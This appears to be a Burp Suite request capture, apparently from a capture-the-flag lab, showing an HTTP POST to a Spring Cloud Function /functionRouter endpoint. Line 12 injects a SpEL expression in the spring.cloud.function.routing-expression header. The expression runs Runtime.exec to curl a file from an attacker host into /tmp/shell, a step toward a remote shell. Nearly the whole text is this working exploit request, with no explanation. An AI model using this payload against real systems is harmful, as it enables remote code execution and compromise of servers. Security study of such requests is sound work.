 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("/usr/bin/curl 10.10.14.4:8000 -o /tmp/shell")
13
14